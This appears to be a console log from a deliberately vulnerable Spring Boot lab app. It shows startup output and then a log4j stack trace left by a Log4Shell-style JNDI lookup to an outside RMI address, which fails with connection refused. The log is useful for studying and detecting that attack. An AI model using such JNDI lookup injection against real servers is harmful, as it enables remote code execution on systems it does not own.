 /app # java -jar spring-boot-application.jar
  .   ____          _            __ _ _
 /\\ / ___'_ __ _ _(_)_ __  __ _ \ \ \ \
( ( )\___ | '_ | '_| | '_ \/ _` | \ \ \ \
 \\/  ___)| |_)| | | | | || (_| |  ) ) ) )
  '  |____| .__|_| |_|_| |_\__, | / / / /
 =========|_|==============|___/=/_/_/_/
 :: Spring Boot ::                (v2.6.1)
2021-12-21 01:39:56.965  INFO 24 --- [           main] f.c.l.v.VulnerableAppApplication         : Starting VulnerableAppApplication using Java 1.8.0_18
1 on 7460564dd1de with PID 24 (/app/spring-boot-application.jar started by root in /app)
2021-12-21 01:39:56.975  INFO 24 --- [           main] f.c.l.v.VulnerableAppApplication         : No active profile set, falling back to default profil
es: default
2021-12-21 01:39:58.304  INFO 24 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
2021-12-21 01:39:58.335  INFO 24 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
2021-12-21 01:39:58.335  INFO 24 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
2021-12-21 01:39:58.421  INFO 24 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
2021-12-21 01:39:58.422  INFO 24 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed
in 1298 ms
2021-12-21 01:39:59.030  INFO 24 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context p
ath ''
2021-12-21 01:39:59.042  INFO 24 --- [           main] f.c.l.v.VulnerableAppApplication         : Started VulnerableAppApplication in 2.74 seconds (JVM
 running for 4.021)
2021-12-21 01:40:12.559  INFO 24 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServ
let'
2021-12-21 01:40:12.560  INFO 24 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
2021-12-21 01:40:12.562  INFO 24 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 2 ms
2021-12-21 01:40:12,637 http-nio-8080-exec-1 WARN Error looking up JNDI resource [rmi://192.168.186.2:1099/y0ok8u]. javax.naming.ServiceUnavailableExce
ption [Root exception is java.rmi.ConnectException: Connection refused to host: 192.168.186.2; nested exception is:
        java.net.ConnectException: Connection refused (Connection refused)]
        at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:136)
        at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
        at javax.naming.InitialContext.lookup(InitialContext.java:417)
        at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
        at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
        at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1110)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
        at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverter.java:132)
        at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)